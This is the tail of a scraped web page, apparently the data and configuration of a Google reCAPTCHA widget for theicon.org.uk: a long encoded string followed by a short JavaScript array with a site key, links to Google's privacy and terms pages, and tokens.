OZZBE3wpZnwoM8w4nDllTCqsKiw7cWJcORMcOWbcKIQsO/H8OqQMK/VMKpwqMZw5QIwp0ewp9CbsKUfnTCu8KdaHQ/QgUNKcOVPsKjH8Oxw4xvXDTDp2rDsH/[base64]/DjMOaEHrDvMO5M8OKwo/CksOLw4XDjcOgwrrCi0wdwrovOMKKw7obwrUlwpHCvQLDrcOdfj/[base64]/fsOmwrDDuVIYFTfClgLDuB5HXMKTw5jDtDHDtkg1UsOFwrZhwqcsUHrCplEyEMK8wp/CocK6wp9oXsK3PMKMw7NXwoYnwo3DrMKOwpADTFTCvMKnwo8twrAyL8OJVsKUw73DgCsLQ8OOBcKsw5nCl8OXVnx3w5XDkhPDvgfCuCVfME8IER7DgMOUGDwDwpPCjETChmbChcKOwoXDi8KsUhLCiU/CuGFyHEvCmAHCgTrCssK1ER3Du8O3w5fDgToow7hbw4PDkQ/Cl8KRNMOQw7rDhMO9wpvClANEw47Dhhstw5zCuMOTw5fDh2k1w6DCtGHDs8OoNcK0wq7Do3whwqkjY1nCmMKEwrsFwrlmUUp8w6/[base64]/w7zCtcOsHlVdR8K1EmIVwolyecKVBMO7IcKNw699w5bDvsKrw61xw5lvWsKow4DClWvDjik7w6PCr8OKZsKVw7xeUkrCpBnDrsKZMsKoe8OlF1HDoFMxEcO+w4bDocOcwrh3w57CgMKlDMOQNFVzJMO8SCIwVyPClMOAwoB3wrLDkA/CqsKbdcKUwoIXYsKRwpXCiMKAAnTDtE/Cg8OhdMOsw5bDsTfCnCpVXcOKJsONw4bDhgbDg8Odwq3Cu8KRwokmNyTCksOkLTIibcKYw64Iw5YMw7LCsU52w6c/[base64]/CmhJtOsKhHsOoRcKoOMOmVxbCjlLDpGHDmcKWLMO6aMKywr5PTMKKacORwpQvwqoULngxSMOrWTHCs8K+wpbDuMK+wrrCp8OnG8K+d8OqUsOgPcOQwqxhwpnDkArChmczQyzCscKGTWrDiggkckzDgnUFwqEeIMK/UFLCjXZjwpkHwrHCvwHDjcOKw5pcw5ABw7ADezTDksKMwq0YRlp/wqDCqSrCh8KwK8ONUcOvwpjDijJBAitJKyrClHbDkjvDjmPCpVAVQy8+ZsKpDjPCokHCjXLDosK/w4bDssOzBMO4wqIIEMOtGsO/wqvCqkjCiAxBEsKawpUCHWdpZGcqHMOBRXbDh8Oqw5d9w7QGwr5dBC7DhnTDi8K2wo/[base64]/CmsORAmFRw5dNH8KPw7/DsgzDhcOEw5MWwr5LI8OMEcKeYkfDs8Kpwr7Co1NqdHklw5snD8Ksw5LDosOQQkVBw5hmJMOUXH/DgcKnw4dcQcONLVPDlMKiWMK/CER5E8K+IypdLyIuwqzDhcO2NcO9wrxxSCLCqk3CtMK3FgAzwqUeJ8OlbzXCtsKoSzRjw5XDg8K1e0pIGcKewrByMSdSAsK8ZG/Do3vCgihweXnDo2MEw6F1w6UbNQUScQ3DicOawoUWcMO6CDpNJsKNQn9nwogawpvDqExmQ0/DsEfCnMKbOMKQw6TCpSVjOsOKwqRZKcOeDCfDmygdP2sDCV7CtsKYwoXDt8KCwrTDr8OwRMK8cnIBw5zCv11KwrceYcKnQ13CrcKtw5XCp8O7w5HDuMOOdsOIGMOvw5fDhiLCosK8wqhwfEE1wobCmsOkcMOvFMK/[base64]/ClsKuMRDCsA82AgAIJiXDtWMQdhrDkErCsjYpAAXCm8O+wqDDksKow4HCly84w6bCpMKGwrsNAcOod8OWw4sXw6hVw4/DtMOlwohDRXd/UsORegIRw6xRwrhtRgVLdgrDr2HDvMKSwq9tIRQwwpXCtsKbw5sCw7vCv8OgwpcGYsOqXX/CjCQtVnDDpFLDucOHwoEfwroWBShrwr3CjD04Qld8P8OEw7jCkU3Ck8O0DsOQEDVde3LCpBvCtMKow5jCojfCkcO1RcOzw7EGw4PCqcONw7pWSMO/E8OlwrfCqSdMHALDryHCuUHDnMKfZ8O3dSk9woFsIE/Co8K3MMKEwrQ4wqYVw5cFwrLDjcKrwpfDvnhMaXDDg8Omw4vDqMOIwpXDqSB4w456w5/DtiXCssOffcKkwqvDj8KafsO1Un4oKMO3wpbDiDvDicOBdsKSw7xRwrI4woLDjsOuw6XDuFvCksKvNMKuwr7DtcKPdcK6w4Mow71Lw5FtDMO3wp5BwpoDQWvCh0HDvcOdc8OTw7nDr0/CtAtecn/DnMOkw67Dg8OTw7bCkcKPwo7DrDnCpEgxwpNXwpHDs8K0wr/DjcOawpPCqgbDv8ObMGZpcBt/[base64]/dWlWGsK3NcOXwrlKKF3Ds8OlaVjCt2c+JsOMInPCnMK9AcKsTwhlXFTDqcK5WGNDw4vCuk7CtsK8IiPDjcKBCX5Gw6ZxwrYfw5okw5NzQMOGI2PDjsKeHMOsEXZjwrPDphPCnMOPw7p1w7UfVsOfw6how75qwoPDp8OGw7JpHGwuw6/DncKMI8KMOCPDgQFOw6fDnsKyw5BZUTMowp/Cu8OSNzRPwpzDq8KnRsOvwr7DkGN8eGjCoMKXU8KOw4zDnAjDlcO/wqDCtcOyR3pRY8Kcwo0Gw53CmMKKwovCtDTDtsKBw6kpaMO4wo16AsK7wrBuCcKNBcKaw5RdCMK3JcOhwr/Dgj8dw5FYwqsDwoMvPcOiw7Znw65Hw6tqwp/CkcOBwqNEO2/Dh8K3w6o4UMOsw6g7wrg9w5nCnUjCojxbwqLDjMOXw65MwrEzCcKHA8KSw6/Cti7Cq1vDjHnDq8K0XMKhZ8KlKsKjM8ODw5Jdw6fCjMKCw5PCjsOVw7TDscOVfwQqw6l4c8O2Ew7Dh8KUQXXDoH4XYMKmM8K2ZMKkw5kgwp9Qw6F7w7VrBnMEcjvCmFY8wrrCtMKOUi7DtQLDrMO8wrA1wpvDvwjDrMKHM8OGPQAPG8OMRcKbDj/DtVTDjVxOacKuw4DDlMOKwrbClA7DkMORw4rDvBfCqxEQw44Pw4E/wptGw4jCucK4wpXDncOkwpMCZGBzDWXDocO0woASCcKQTlNUw4l/w7fDlMKVwqIkwolywpfCgMOQw5zCocOtwpYHe2HCuxXDsidrwosjw7k/w5PDhnBpwpYjbsO5ccOdwqLCrQJ/dcKMBcOGwp9Lw4VTw4sww6fDlFwYw7JoMD0ad8OreMOvwpDDqXsYZcOBOUxFJGYOJx4hw4XCmMKaw59rw4RNYTIXecKLw6xWw7EBwqLCsgZbwq3CsmIewoLCrDYrIFU4a1lvbDx7w4YRUsK/bcKEJzbDoHHCscKNw7cWQBXDvGRjwr3CisKPwpjCscKiw7jDtsOfw58Qw7PDoxjDgsKvbMOnwoVow5p1wr5XDMO3GlXCvzBww4bCi8OiaQDCvQRvw6M8MsOAwrHCnVbClsKdSC7Cv8K5GVzDrcOrMCXCuiXDu04ldcOIw4h7w6nDkgzCscKzwq7DlMOddsOlwptpwo/DssOkw4ZFwrzChsKib8Ogw6YKRMOEUFl6w5vCvsKFwqYLPGvDokzChwAFPg9gw4HCh8OEwq/Cs8K+d8Ksw5jChHAHa8O/wq9aw5/Cs8K0PkzDvcKvw6vDmAkMw6fDnlJXwoAhecKCw6Y4WcOaTsKRNMO3CMOSw4/DpzLCn8OPVEQ+Mg/[base64]/[base64]/Ci8OMw65tSFPCrcObFzbCi8OvbsKLaDdrZ8O9w5HDoMKBakjDksOYw4oxS0jCscOJaDLDqsOgWgbDo8K8wrhqwoLDqGnDmTJ6w7o/D8OrwqFAw6t9csO/eWoybGwJbcOZUHkcd8OowpwSXCfDk1rCuAhdZwsYwq/[base64]/[base64]/CkMOBdcKML8Kvw73CvMOXKcKNT8Kww6nCgsK7wpJmw6XDoVQgdwx/[base64]/[base64]/Dm2zDoTfCpcK7IhsYLMOWWy45w5AQYG98wooNwonCu8K5w5rDvsOHeXtRw4/[base64]/CjsKUI8OuK8OfcMKJw6/DnsOGUQtKS0LCs8OueXLCh13Dtw0Ww514B8OVwqhew4fCtExww7/DvsKZwoxxF8Kvwq3CoXrDrcKlw5puCCk1wrjDj8OKwpHCqx4LS3g8G0bChcKVwqHCi8OSwpxow7wHw5fCp8OHw6BzakDCrlbDq29UD1LDu8K6D8KhFUlSw47DjlBiTgHCkMKFwrUWScOmbTNfMxxOwq0/[base64]/CrzY9w40aUktyaMKAw4LDu8OUw6zDuHPDsGDCkSVTTMONYMKJwqdWeE/[base64]/SMK5w5Mawq/DhScsHsOzw4nCvHQ7FcOOwqrDhMOlJcKAwpzDosKbw71WQG4SwrYKDsKrw6rDkRsWwpvCj0XCvz7DnsKowoc/RMKvwoNuBQlbw6/DgVtCXUY/XcK5X8O+UiTCuXrDvFscAwcow4XCijw5EMKWS8OJdAnDg35NNMKbw4MtSMODwpklXMO1woTDlnIrenp0EAsLGsKew4DCvsKnWMKew7xkw6PCoB/Ctyhjw5HCo1zCssKhwpo7woHDk1LCqmpGwr1uw7rDlHcrwpotwqDCpHPCq3ROP2wDT3x3wpfDksOGIMK2ITkvYsOlwqvDisOXwqnCnsOOwo8HDwzDox0dw78mQ8Obwp/DiUDDocOjw6cow63CpMKrPD3Ct8K1w4nDjWE+HknCjsO+wrZ5Gz5xQMKOwpHCm8ONKyI4wpvCicK6wrvCvsKww5kTJMKlO8ODw7NLwq/[base64]/DrChgfsODTjdSw60lPMO1w5EdwpfCjkN4wpvDjcOdHyfDsQTCoDxvwo4fIsKvw6wiwonCosOew5/CoDhnYcK7UsO+FgbCkhbDnMKywqJlc8OMw6k/e8ORw5hCw7kDI8KIIj/DkUrCqcKPPik0w68/Hn/Dnxg3woTCn8OAHsONUsO2CMK8w6DCr8OWwpFRw5NrTy7DnldmbWRRwqBFVsKjwoNSwqzDjT8kJ8OUYSJPQcOHwoPDpiZTwphLKXfCsSTCnz/CrUfDu8KcWMOhw7MvDxI0w5h2w5Zqw4R2SFTCgMKBTgnDogdGEMKIw57Cuz0EREHDgyrCocKcwqplwqheIXBXLcKTwpdhwqR1w49aeQQHbMOKwrlDw4HDssOINcKQLAJgWsObYRg4I23Dh8KXMsKWBMOpdsOZw5HDkcOPwrcQw7Y9wqHDlURZLGJawovCj8K4wpp/[base64]/Cs8OMwrsLNAE7LATDvR/[base64]/[base64]/w4DDhsKKwoJNIMOdwqDDhDLDqQPCoMKHw57DpUPDgUoeP1c8w4sSAcOWBMK3wp4Ow5wDw63CisO7w6Mtw6TDmUMHw5dLQ8KpESbDgj1Sw6lcwrFGExjDoAwYwoU5VcOjwqovBcOZwpovw7FjYsKefS4aIsODEcKmYE0xw69jOXTDncOMVsK/[base64]/[base64]/CkcOuw4vCuSvDuzDDgVBFegYYw7/CqR4zw5DCgMOHwqLDlkYEwrEXBgDCjjxYwqHDlsOiNyfCnsOvfSjCuBnCtcKrw7nCv8KgwqfDrMOIUGbCjcKvJ3cTLsKBwrPDmjAPHVEMc8KuMMK7dEzCvnrCvMOKIxrCgcKxEcO7f8KuwpZzBMOdSMKcESNSP8KvwrNkUBfDucOsSMKZE8O/[base64]/w7UOw4QIw5HCsRxzesK6w7vDosOvwpxYwoXChlLClcObYMKaX1QydyPClMO8w4bCrsKdw4HCgxDDoUIrw40WfcK2wpjDpBTCkMOMYMKtaGbDhsOPfV5Lwq3DssKrWmzCmhAmwrLDnEgKAV5UPh1DwpRtIjBrw5HCtBJOU0HDqVXCoMOYwp5ww7jDrMOPBcOGwrc5wo/CiERXwqPDgUfClyA/w606w4UfS8KNNcOfU8KVw4hEw5rCqAVJwrTDgkNWw70Bwo5af8KNwp8KOsKYB8OXwrN7dcKwBWLCiwTCrMKKwo8wPMOyw5/[base64]/[base64]/DsgfDgMKFwr/[base64]/wq3DucK6w7wBwqfCnSzCmsOXw6FGwoLCksKaP8Khw70UVGYRLl3DgcKPG8Kgwr3CsivCnsKSw7rCgcOkwr3DsQt5KxjDjFXCtCgMWTlNwrcFbsKxLwl8w7nCrijDkHbCuMOkHcKgw6ZjbMO5wqrDo33DoTERw67CmsK+fVAywrbCsWNKQMKpTFDDpcO/ecOowqkfwpUowq8cw4zDjhrCjcKnw4whw57Ck8KcwphJZxnCvSDCr8OlwoBQw63CpV7DhsOCworCmH9TAMKVw5dJw5QSwq1xe0PCpkYxambCr8KdwpPDu0JWw79fw48iwoDDo8OycMOPYVjDosKuwq/CjMO9BsKTSzLDizMaaMKCBU9rw5nDvUPDo8OFwrBgGxwGwpY6w6LCjcO7wp/DicK1w5YqIcOYwpJHwofDtcO2TMKmwqoJd1TChRnDrMOpwrjDpwoMwq9vRMOLwrvDkcKiWsOZwpJsw47CqEcuGjE/D0c2IHvCh8OPwppzf0TDmcKWFS7CmzdIwoHCgsKiwpzDlMKUaE1mYCFsNXc0QlHDvMOyfxIbwqnDpxTDuMOKHXATw7YVwop7wrnCicKSw4d1SnZ2WsO4SSsSw5MlccKlPAbCkMOLw6FJwqTDk8K2a8KcwpnCkk7DqENKworDtsO9wpTDtBbDssOGwp7ChcO/BcK/[base64]/K8KUb8O9BgrCgE7CjT8oZToXw5o8w6gNw5Baw4lEw7HCjcKyf8K4wqrCsz1ew4Rtwo/Cgg0HwoxYw5zDq8OyOzjCqQILG8O1wpFBw7lIw6fCsnfCocKpw5MTM2xAwqAIw6tlwpQDLmc+wrTCtcOcP8OJw7HCkFgQwrsgUTR1wpbCq8K/w6kdw5rDmkJUw53Dh19cV8OAXcOMwqHCv3IGwo7Ctzs3KkfCpBgBw5lGwrXDpgE+woYVBFLCosKJwr7Dp2/[base64]/CvMOMNAdrB8KXwrkvUik9w7gaN2YeD8OsIcOSw4bDu8OJUAkxEwYrKMK6w5tHwohKDijCtyAIw5rDq0RSw70/w4jCuEAGWyrCgMOSw6wZMsOQwr7DsWzDlsOXwr7Dp8OxZMOlw6zDqGA6wqZIdsKFw7/Dn8O3OSIxw6PDmmjDhsOwGhXCjsO2wqnDkcOYwojDgxjDjcOEw4XCj2o2Gkovbj9yO8KcNVI8MQVjCh3CvijCnHJMw5PCkSURY8Oew5ZHw6PCsQfDrh7Dl8KawrZjG2wvTsKLexjChMOIHQDDnMKFw6xtwrQMMMOvw4h6ecOTbTRRGcOIwofDmBR/[base64]/IRA4O2oiLcKowr3Dg8KgDMOMwoHCpil/w4/CjgIzwphIwoIewqE4X8O7AsO9wqpKbMOYwqszQjpIwowrDgFpw6kfO8O8wpDClBvDrcK3w6jCsDLCln/Ch8O4UcKQbcKOwodjwrQXDMOVwolNYsOrwqhsw5/[base64]/[base64]/wo7CqMKiwqU/wqsxbsOWTsOxHCwWwr1OwoNvHBLCvMO9KwVkw43DozrCggbCth7CkhbDscKaw6RQwpUOw7dBQkTCiDnCl2rDo8OlUXhEZcOQAlQCZxzDnWBvTibClGccMMK0wrJOHypMFSjDncKVBhVKwqDDtlXDkcK2w6gzC2rDj8ONHHLDoAswf8Kyd0Fsw6rDh2/DvsKSw4xPw6AUOMOkc2HDqsOowoRvWVrDg8KSSArDi8KSaMKzwqnCnzENwonCuEpnw4QzC8OPDk3Dn2zDghLCicKiGsOIwr5iSsKYMsOfAsKFMMKCTUrCn2Z0fsKaT8KQfx4uwqnDicO4woYNGMOiQX7DvcOOw6jCrVIoUsKi\x22],null,[\x22conf\x22,null,\x226LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,787],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.theicon.org.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22BRno3Mie/6/xju8Iae5nq48jNCEy/PHd+GsrvHYx/kQ\\u003d\x22,1,0,null,1,1770054747728,0,0,[50],null,[55,93,41],\x22RC-WURxcjHoFcIQ5A\x22,null,null,null,null,null,\x220dAFcWeA5CanjGq9ejqQsXga6011X51hqNKjIKbXr6O_B8OkI24BQpUSMnRRuk3osKCSlKhoYMRMclYFRo9kSurBYnngGFUDxM8Q\x22,1770137547801]");
    </script></body></html>